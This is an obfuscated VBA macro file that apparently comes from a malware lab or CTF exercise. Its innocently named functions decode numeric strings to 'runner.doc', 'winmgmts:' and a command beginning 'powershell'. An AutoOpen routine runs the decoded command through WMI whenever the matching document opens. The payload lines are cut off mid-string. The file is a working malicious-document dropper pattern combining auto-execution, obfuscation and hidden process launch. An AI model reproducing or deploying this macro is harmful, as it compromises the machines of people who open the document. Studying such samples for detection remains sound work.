 macros.vbs
1 Function Pears(Beets)
2 Pears = Chr(Beets - 17)
3 End Function
4
5 Function Strawberries(Grapes)
6 Strawberries = Left(Grapes, 3)
7 End Function
8
9 Function Almonds(Jelly)
10 Almonds = Right(Jelly, Len(Jelly) - 3)
11 End Function
12
13 Function Nuts(Milk)
14 Do
15 OatMilk = OatMilk + Pears(Strawberries(Milk))
16 Milk = Almonds(Milk)
17 Loop While Len(Milk) > 0
18 Nuts = OatMilk
19 End Function
20
21
22 Function Bears(Cows)
23 Bears = StrReverse(Cows)
24 End Function
25
26 Function Tragedy()
27
28 Dim Apples As String
29 Dim Water As String
30
31 If ActiveDocument.Name <> Nuts("131134127127118131063117128116") Then
32 Exit Function
33 End If
34
35 Apples = "12912813611813113212111812512504906211812711604909108810713210610411607409012610713210
36 Water = Nuts(Apples)
37
38
39 GetObject(Nuts("136122127126120126133132075")).Get(Nuts("10412212706806711209713112811611813213
40
41 End Function
42
43 Sub AutoOpen()
44 Tragedy
45 End Sub
46